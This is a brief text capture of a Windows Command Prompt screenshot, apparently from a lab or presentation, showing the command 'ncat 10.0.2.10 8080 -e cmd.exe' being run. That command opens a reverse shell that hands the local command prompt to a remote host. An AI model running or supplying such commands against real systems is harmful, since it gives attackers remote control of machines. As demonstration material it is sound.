 Command Prompt - ncat 10.0.2.10 8080 -e cmd.exe
Microsoft Windows [Version 10.0.16299.371]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>ncat 10.0.2.10 8080 -e cmd.exe